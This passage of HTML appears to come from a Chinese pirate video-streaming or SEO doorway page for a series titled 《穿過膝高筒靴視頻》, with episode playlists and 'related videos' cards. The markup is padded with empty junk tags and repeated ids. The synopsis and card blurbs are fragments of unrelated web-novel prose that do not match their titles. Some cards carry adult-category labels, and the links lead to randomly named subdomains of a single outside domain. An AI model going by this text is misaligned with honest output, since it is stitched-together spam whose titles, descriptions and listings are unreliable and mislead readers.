                                </div><em id="pb">人</em>
                            </li>
                            <li><span title="還行" class="starstop star3">還行</span>
                                <div id="6351059103" date-time="zOnPl" class="power">
                                    <div id="6351059103" dir="bXzpUh" class="power-item" id="pcm"></div>
                                </div><em id="pc">人</em>
                            </li>
                            <li><span title="較差" class="starstop star2">較差</span>
                                <div id="6351059103" draggable="PYazkh" class="power">
                                    <div id="6351059103" dropzone="fj79l" class="power-item" id="pdm"></div>
                                </div><em id="pd">人</em>
                            </li>
                            <li><span title="很差" class="starstop star1">很差</span>
                                <div id="6351059103" date-time="lpxyn" class="power">
                                    <div id="6351059103" date-time="FIJE5G" class="power-item" id="pem"></div>
                                </div><em id="pe">人</em>
                            </li>
                        </ul>
                    </div>
                </div>
                <font id="H089d"></font><time draggable="pX02h"><u lang="j4nARx"></u></time><time draggable="ifywrX"></time><small date-time="wEs8qn"></small><address dir="XyGEs"></address><dfn dir="hbL3I"></dfn>                <div id="6351059103" dropzone="bv1Sp" class="rating-box" id="rating-kong">
                    <div id="6351059103" lang="LzISvP" class="rating-kong-item"><span class="loadingg">評分加載中...</span></div>
                </div><!-- rating-box end --><!-- hot-star --><!-- hot-star-end -->
            </div><!-- col-md-wide-25-end -->
        </div><!-- container-end -->
    </div><!-- layout-boxc end--><!-- video-nav -->
    <div id="6351059103" draggable="rSYOIZ" class="type-order hidden ml-xs-0 mr-xs-0">
        <div id="QCHN4F" class="container" id="nav-select">
            <div id="6351059103" draggable="FlmB3k" class="swiper-wrapper text-center"><a
                    class="swiper-slide col-lg-9 col-md-7 col-sm-5  col-xs-3 radius-0 active" target="_self">視頻詳細</a>
                <li id="kyHsHS" class="visible-sm visible-xs"></li>
            </div>
        </div>
    </div><!-- video-nav end --><!-- container -->
    <div id="6351059103" draggable="C6BJk" class="container clearfix static"><!-- col-md-wide-75 -->
        <div id="6351059103" draggable="tDzlt" class="main-left col-md-wide-75 pr-md-20 static"><!-- 播放地址-->
            <div id="6351059103" lang="iDcK3F" class="box-title mt-xs-20">
                <h2>播放地址：</h2><span class="pull-right"><a id="6351059103" rel="nofollow" href="/gb/759775756.html" target="_blank"><span
                            class="iconfont icon-liuyan font20 mr-xs-10"></span>不能播放，報錯</a></span>
            </div>
            <div id="vPunpc" class="layout-box pt-xs-20 clearfix">
                <div id="6351059103" dir="1kbgQM" class="play-title">
                    <ul class="play-nav hidden-xs" id="Tab">
                        <li id="6351059103" date-time="6Py1th" class="active "><a id="#con_playlist_1" href="javascript:void(0);">量子</a></li>
                        <li id="6351059103" lang="CoKsCd" class=""><a id="#con_playlist_2" href="javascript:void(0);">非凡</a></li>
                        <li id="VnULf" class=""><a id="#con_playlist_3" href="javascript:void(0);">優酷視頻</a></li>
                    </ul>
                    <ul class="play-nav min-play-nav visible-xs">
                        <li id="6351059103" dir="MG7OdD" class="min-play-more active moreTab" data-id="myTabDrop2"><a id="6351059103" rel="nofollow" id="min-more"
                                href="javascript:void(0);"><em class="name">量子</em><span
                                    class="iconfont icon-down"></span></a>
                            <ul class="playe-more-list" id="Tab" data-type="myTabDrop2">
                                <li id="6351059103" lang="O7TNB" class="bt"><a id="6351059103" rel="nofollow" href="javascript:void(0);" id="#con_playlist_1"
                                        class="gico lzm3u8">量子</a></li>
                                <li id="6351059103" dir="jcuZmd" class="bt"><a id="6351059103" rel="nofollow" href="javascript:void(0);" id="#con_playlist_2"
                                        class="gico ffm3u8">非凡</a></li>
                                <li id="6351059103" dropzone="wkjAkh" class="bt"><a id="6351059103" rel="nofollow" href="javascript:void(0);" id="#con_playlist_3"
                                        class="gico yuku">優酷視頻</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
                <i id="SYU7UW"></i><time id="J5fxYX"><legend dir="8tkvqu"></legend><big id="QAHaq"></big><code dir="rO0koX"></code></time>                <div id="6351059103" date-time="OXMUW" class="play-list clearfix">
                    <ul class="fade-in  show" id="con_playlist_1">
                        <li id="eZmgWm" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/pwrl6aj.html">第1集<span
                                    class="new"></span></a></li>                        <li id="6351059103" date-time="1DP6h" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/ty0szmzk.html">第2集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dir="qRcHj6" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/y57u0efr.html">第3集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dir="8ggog2" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/ynz2k903.html">第4集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dropzone="UG9ClP" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/u0hiwe5.html">第5集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="NfuIQo" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/pdv76v1.html">第6集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="NUUN4" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/tdl75qs7.html">第7集<span
                                    class="new"></span></a></li>                        <li id="6351059103" lang="uZqaS" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/k2urqo.html">第8集<span
                                    class="new"></span></a></li>                        <li id="6351059103" date-time="aSmxE" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/2ivygnq4.html">第9集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dropzone="MdejDf" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/g1kvaf.html">第10集<span
                                    class="new"></span></a></li>                        <li id="Wincm5" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/xr8vtes.html">第11集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="6AB8l" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/oxfrcod.html">第12集<span
                                    class="new"></span></a></li>                        <li id="6351059103" lang="dHeXAm" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/tqyt7n.html">第13集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="7khGqf" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/vg7w2cn.html">第14集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="IQlUcQ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/r14h8uxe.html">第15集<span
                                    class="new"></span></a></li>                        <li id="zxjEBg" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/k2sab7.html">第16集<span
                                    class="new"></span></a></li>                        <li id="kTtXQK" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/6inlr44u.html">第17集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="gPrrHH" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/atw190z.html">第18集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dir="R32FE" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/utx0f74.html">第19集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dir="dCwgZy" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/loap2cz.html">第20集<span
                                    class="new"></span></a></li>                        <li id="9M9hE" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/sqaonlgi.html">第21集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="Q68ynq" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/bis4515.html">第22集<span
                                    class="new"></span></a></li>                        <li id="6351059103" date-time="rNj9r" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/txfgqudq.html">第23集<span
                                    class="new"></span></a></li>                        <li id="ee3a3D" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/0yqtxj.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_2">
                        <li id="vcNX3b" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/pwrl6aj.html">第1集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dir="sHWCX" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/ty0szmzk.html">第2集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="FLShA9" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/y57u0efr.html">第3集<span
                                    class="new"></span></a></li>                        <li id="6351059103" date-time="49aM8" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/ynz2k903.html">第4集<span
                                    class="new"></span></a></li>                        <li id="6351059103" lang="IzHXJK" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/u0hiwe5.html">第5集<span
                                    class="new"></span></a></li>                        <li id="6351059103" date-time="fFQeb" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/pdv76v1.html">第6集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="hOgip" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/tdl75qs7.html">第7集<span
                                    class="new"></span></a></li>                        <li id="6351059103" lang="5vdGR" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/k2urqo.html">第8集<span
                                    class="new"></span></a></li>                        <li id="4RU0T7" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/2ivygnq4.html">第9集<span
                                    class="new"></span></a></li>                        <li id="cEeBES" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/g1kvaf.html">第10集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dropzone="sKJtU" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/xr8vtes.html">第11集<span
                                    class="new"></span></a></li>                        <li id="95HdWx" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/oxfrcod.html">第12集<span
                                    class="new"></span></a></li>                        <li id="am5XR4" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/tqyt7n.html">第13集<span
                                    class="new"></span></a></li>                        <li id="ndokJ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/vg7w2cn.html">第14集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dir="mDSYd" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/r14h8uxe.html">第15集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dropzone="23PQDZ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/k2sab7.html">第16集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dir="KD9BiU" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/6inlr44u.html">第17集<span
                                    class="new"></span></a></li>                        <li id="6351059103" lang="wqLTY" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/atw190z.html">第18集<span
                                    class="new"></span></a></li>                        <li id="6351059103" date-time="bZqLl" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/utx0f74.html">第19集<span
                                    class="new"></span></a></li>                        <li id="6351059103" date-time="9EhUu8" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/loap2cz.html">第20集<span
                                    class="new"></span></a></li>                        <li id="6351059103" date-time="IK6Mzh" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/sqaonlgi.html">第21集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="HuOnL" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/bis4515.html">第22集<span
                                    class="new"></span></a></li>                        <li id="6351059103" lang="RsXYC" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/txfgqudq.html">第23集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dir="5RPd4" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/0yqtxj.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_3">
                        <li id="6351059103" date-time="mhd9qV" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/pwrl6aj.html">第1集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="KQ7fP" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/ty0szmzk.html">第2集<span
                                    class="new"></span></a></li>                        <li id="6351059103" lang="hOtZL" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/y57u0efr.html">第3集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dropzone="84DgxJ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/ynz2k903.html">第4集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dropzone="u5hRqo" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/u0hiwe5.html">第5集<span
                                    class="new"></span></a></li>                        <li id="6351059103" date-time="LeswPA" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/pdv76v1.html">第6集<span
                                    class="new"></span></a></li>                        <li id="6351059103" date-time="6prrs" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/tdl75qs7.html">第7集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="D7lFr" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/k2urqo.html">第8集<span
                                    class="new"></span></a></li>                        <li id="6351059103" lang="5NXPe" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/2ivygnq4.html">第9集<span
                                    class="new"></span></a></li>                        <li id="n6O0XB" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/g1kvaf.html">第10集<span
                                    class="new"></span></a></li>                        <li id="6351059103" lang="m46RM4" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/xr8vtes.html">第11集<span
                                    class="new"></span></a></li>                        <li id="6351059103" lang="BmICNZ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/oxfrcod.html">第12集<span
                                    class="new"></span></a></li>                        <li id="6351059103" lang="oETaex" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/tqyt7n.html">第13集<span
                                    class="new"></span></a></li>                        <li id="6351059103" date-time="87rT4" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/vg7w2cn.html">第14集<span
                                    class="new"></span></a></li>                        <li id="Q17aI" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/r14h8uxe.html">第15集<span
                                    class="new"></span></a></li>                        <li id="6351059103" date-time="OS6dy5" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/k2sab7.html">第16集<span
                                    class="new"></span></a></li>                        <li id="6351059103" lang="QVvQ1" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/6inlr44u.html">第17集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="H8vYRk" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/atw190z.html">第18集<span
                                    class="new"></span></a></li>                        <li id="6351059103" lang="cxjfJ5" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/utx0f74.html">第19集<span
                                    class="new"></span></a></li>                        <li id="6351059103" draggable="h7y4w" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/loap2cz.html">第20集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dropzone="XwEFT" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/sqaonlgi.html">第21集<span
                                    class="new"></span></a></li>                        <li id="6351059103" dropzone="G6So8" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/bis4515.html">第22集<span
                                    class="new"></span></a></li>
                        <li id="wtB922" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/txfgqudq.html">第23集<span
                                    class="new"></span></a></li>
                        <li id="6351059103" dir="dMfCwn" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="6351059103" target="_blank" href="/tv/20260118/0yqtxj.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                </div>
            </div>
            <map dropzone="uHN4fr"><noscript id="uO6A9Z"><kbd id="ASL9OP"></kbd><big dropzone="zOQMGk"><em draggable="M70TFX"></em></big><address draggable="4bs0wb"></address></noscript></map><acronym dir="nln6O"></acronym>            <div id="6351059103" lang="UcQMrD" class="box-title mt-xs-20">
                <h2>《穿過膝高筒靴視頻》劇情簡介</h2>
            </div>
            <div id="6351059103" date-time="snOJz" class="layout-boxc clearfix">
                <div id="6351059103" draggable="jUN0U" class="article-content">《穿過膝高筒靴視頻》劇情介紹:這時候應鸞的目光被對方胸膛上的幾片鱗片吸引了，她眨眨眼，問道：那是什麽逆鱗嗎你可以摸摸看,是您招惹回來的仇家害死了我母親，您覺得您還有資格再當我的父親嗎嗬，您覺得，您配嗎他母親臨死前叫他不要恨...
                </div>
            </div>
            <div id="6351059103" date-time="Rmpwa" class="box-title mt-xs-20">
                <h2>《穿過膝高筒靴視頻》相關視頻</h2>
            </div>
            <div id="6351059103" dir="16HPcn" class="layout-box clearfix">
                <ul class="pic-list">
                    <li id="6351059103" dir="qWF6pR" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="6351059103" class="pic-img" rel="nofollow" href="http://rbejv.zhongshouhuagong.com/news/20260118/ids5y6/426071.html"
                            title="免費全本小說劍帝葉玄" target="_blank"><img class="lazyload" src="/upload/vod/153-2/b3fde6bda03db89a1ddbc7b7e39cf8b9.jpg" data-original="/upload/vod/153-2/c953235af31a10e000ca0679d827aa46.jpg"
                                alt="免費全本小說劍帝葉玄"><span class="score">1.0</span><span
                                class="title text-center text-overflow">免費全本小說劍帝葉玄</span></a>
                        <div id="6351059103" date-time="bztK4" class="list-infos"><a id="6351059103" class="pic-img pic60" rel="nofollow" href="http://ldpsw.zhongshouhuagong.com/news/20260118/ac0fmp/207600.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/8b59d3b56349b9bbb3ec724087ec27f3.jpg" data-original="" alt="免費全本小說劍帝葉玄"></a>
                            <div id="6351059103" dropzone="PT4Jd" class="name"><a id="6351059103" rel="nofollow" href="http://ldpsw.zhongshouhuagong.com/news/20260118/ac0fmp/207600.html" target="_blank">免費全本小說劍帝葉玄</a></div>
                            <div id="6351059103" dir="kLLGj8" class="mcat"><span>1986</span><span>三級情,Game-Show</span></div>
                            <div id="DmlL2X" class="info"><span>簡介：</span> 他知道這狗崽是兮雅與這世界聯係的樞紐，並且它本身也不一定就如它所表現的那樣，僅僅是異世之物而已</div>
                            <div id="6351059103" lang="yWrxJ" class="btns"><a id="6351059103" class="play" rel="nofollow" href="http://ldpsw.zhongshouhuagong.com/news/20260118/ac0fmp/207600.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <bdo lang="CtsE7"></bdo><var dir="W64ad"></var><area dropzone="NHJ29"></area><u lang="McIkz"><code draggable="blvlW"></code><u draggable="3Ngr9"><small dropzone="oedLle"></small></u><code draggable="9NDLhB"></code></u><address lang="O7gNi"></address>
                    <li id="6351059103" dropzone="RKExjG" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="6351059103" class="pic-img"
                            rel="nofollow" href="http://izrho.zhongshouhuagong.com/news/20260118/ra9gs606/900904.html" title="鋼鐵飛龍之奧特曼崛起" target="_blank"><img class="lazyload" src="/upload/vod/153-2/85ecddc923765a30e087a7f19ac8ee32.jpg"
                                data-original="/upload/vod/153-2/f4b69a2b00cf0910ba1a5e18de2ff20d.jpg" alt="鋼鐵飛龍之奧特曼崛起"><span class="score">7.0</span><span
                                class="title text-center text-overflow">鋼鐵飛龍之奧特曼崛起</span></a>
                        <div id="6351059103" draggable="utRuq" class="list-infos"><a id="6351059103" class="pic-img pic60" rel="nofollow" href="http://izrho.zhongshouhuagong.com/news/20260118/ra9gs606/900904.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/814cc88af1756da0160bbb31f48e0cbd.jpg" data-original="" alt="鋼鐵飛龍之奧特曼崛起"></a>
                            <div id="6351059103" lang="hrhOwW" class="name"><a id="6351059103" rel="nofollow" href="http://izrho.zhongshouhuagong.com/news/20260118/ra9gs606/900904.html" target="_blank">鋼鐵飛龍之奧特曼崛起</a></div>
                            <div id="6351059103" lang="kH28y" class="mcat"><span>1961</span><span>三級情,Game-Show</span></div>
                            <div id="6351059103" date-time="tAaUt" class="info"><span>簡介：</span> 但是，為了族人，拚了王城冷哼，今日真是碰到個找死的，好，剛巧前幾日才突破到了辟穀初期，也可練練手氣</div>
                            <div id="6351059103" date-time="HEOeHy" class="btns"><a id="6351059103" class="play" rel="nofollow" href="http://izrho.zhongshouhuagong.com/news/20260118/ra9gs606/900904.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <style dir="ZLAjU7"></style><font date-time="sA73qn"></font><sup dropzone="m6cKO7"><noscript lang="IdLdA"></noscript></sup><small lang="wl9up"></small>
                    <li id="6351059103" dir="zzUuEH" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="6351059103" class="pic-img"
                            rel="nofollow" href="http://nwqvl.zhongshouhuagong.com/news/20260118/0togdt/539129.html" title="鐵人28" target="_blank"><img class="lazyload" src="/upload/vod/153-2/93132f335b19064362945f40db22122c.jpg"
                                data-original="/upload/vod/153-2/ee83853d26d725f5509ff169ea6a145e.jpg" alt="鐵人28"><span class="score">1.0</span><span
                                class="title text-center text-overflow">鐵人28</span></a>
                        <div id="XvvbKI" class="list-infos"><a id="6351059103" class="pic-img pic60" rel="nofollow" href="http://nwqvl.zhongshouhuagong.com/news/20260118/0togdt/539129.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/6596a06ef696f791d7e38200311e6864.jpg" data-original="" alt="鐵人28"></a>
                            <div id="6351059103" date-time="yHlLr" class="name"><a id="6351059103" rel="nofollow" href="http://nwqvl.zhongshouhuagong.com/news/20260118/0togdt/539129.html" target="_blank">鐵人28</a></div>
                            <div id="6351059103" draggable="D6S5Ap" class="mcat"><span>2008</span><span>三級情</span></div>
                            <div id="6351059103" lang="71dQN" class="info"><span>簡介：</span> 他都已經這樣了，還能做什麽他能做的可多了</div>
                            <div id="ZPnpE" class="btns"><a id="6351059103" class="play" rel="nofollow" href="http://wkecq.zhongshouhuagong.com/news/20260118/5ywber/74404.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <time dir="hPlAfM"></time><big dir="PVM7L"></big><area draggable="KeRozS"></area><bdo dir="INPrmV"></bdo><sup date-time="SVVjkn"></sup><dfn lang="SjU5dO"></dfn>
                    <li id="6351059103" dir="LYR7s2" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="6351059103" class="pic-img"
                            rel="nofollow" href="http://zlxdz.zhongshouhuagong.com/news/20260118/btuur1/213560.html" title="汙漫韓國" target="_blank"><img class="lazyload" src="/upload/vod/153-2/a2d6b2978c4a6a3d2a6a26651da742c8.jpg"
                                data-original="/upload/vod/153-2/df30788383914c114577efd2285cd8fc.jpg" alt="汙漫韓國"><span class="score">6.0</span><span
                                class="title text-center text-overflow">汙漫韓國</span></a>
                        <div id="yZfAtk" class="list-infos"><a id="6351059103" class="pic-img pic60" rel="nofollow" href="http://zlxdz.zhongshouhuagong.com/news/20260118/btuur1/213560.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/a999c4282654fb49809d5e67561badb6.jpg" data-original="" alt="汙漫韓國"></a>
                            <div id="6351059103" dropzone="OFIgln" class="name"><a id="6351059103" rel="nofollow" href="http://zlxdz.zhongshouhuagong.com/news/20260118/btuur1/213560.html" target="_blank">汙漫韓國</a></div>
                            <div id="6351059103" date-time="N5HP9H" class="mcat"><span>1998</span><span>三級情</span></div>
                            <div id="6351059103" lang="Ft9gDn" class="info"><span>簡介：</span> 我不想去上課</div>
                            <div id="6351059103" lang="fKsTfG" class="btns"><a id="6351059103" class="play" rel="nofollow" href="http://zlxdz.zhongshouhuagong.com/news/20260118/btuur1/213560.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <time id="Q78KDy"><i date-time="SptXOF"></i></time><time date-time="8DLxG2"><u id="5z0Cm"></u></time><noscript dir="LFdyE"></noscript>
                    <li id="hzuY3" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="6351059103" class="pic-img"
                            rel="nofollow" href="http://csdrd.zhongshouhuagong.com/news/20260118/0wcjljg/83256.html" title="外國最火的直播app" target="_blank"><img class="lazyload" src="/upload/vod/153-2/7143074d00133f781c782f02e3f9c7e5.jpg"
                                data-original="/upload/vod/153-2/c92742b32f5803cbe92417f56983109b.jpg" alt="外國最火的直播app"><span class="score">1.0</span><span
                                class="title text-center text-overflow">外國最火的直播app</span></a>
                        <div id="6351059103" dropzone="ydmkX" class="list-infos"><a id="6351059103" class="pic-img pic60" rel="nofollow" href="http://csdrd.zhongshouhuagong.com/news/20260118/0wcjljg/83256.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/09cffe69c2d26a5fdb45870623dd14b8.jpg" data-original="" alt="外國最火的直播app"></a>
                            <div id="6351059103" dir="rDaSS" class="name"><a id="6351059103" rel="nofollow" href="http://csdrd.zhongshouhuagong.com/news/20260118/0wcjljg/83256.html" target="_blank">外國最火的直播app</a></div>
                            <div id="6351059103" date-time="oUxg8" class="mcat"><span>2023</span><span>三級情,Game-Show</span></div>
                            <div id="x04Bm" class="info"><span>簡介：</span> 此時玉玄宮已經亂成一團，所有人都出了房間</div>
                            <div id="6351059103" dir="UuJN1" class="btns"><a id="6351059103" class="play" rel="nofollow" href="http://csdrd.zhongshouhuagong.com/news/20260118/0wcjljg/83256.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <dfn lang="zvkKT"></dfn><code dropzone="a3DA8o"></code><i id="8dlob"></i><strong dropzone="yiWiei"></strong><del lang="FBMRtL"><acronym id="lWfHA"></acronym><big dropzone="nf4Ib"><dfn lang="WUENI"></dfn></big></del><time date-time="dxW53L"></time>
                    <li id="6351059103" lang="vzr6G" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="6351059103" class="pic-img"
                            rel="nofollow" href="http://fqlcp.zhongshouhuagong.com/news/20260118/dglejui/823835.html" title="天敵在線觀看免費完整版電視劇" target="_blank"><img class="lazyload" src="/upload/vod/153-2/cac7f17d5ade2b8bcba33c56f0bbdd91.jpg"
                                data-original="/upload/vod/153-2/53c9ce7429bab86f4cf9ca9fa8923120.jpg" alt="天敵在線觀看免費完整版電視劇"><span class="score">9.0</span><span
                                class="title text-center text-overflow">天敵在線觀看免費完整版電視劇</span></a>
                        <div id="UQLlSg" class="list-infos"><a id="6351059103" class="pic-img pic60" rel="nofollow" href="http://fqlcp.zhongshouhuagong.com/news/20260118/dglejui/823835.html" target="_blank"><img
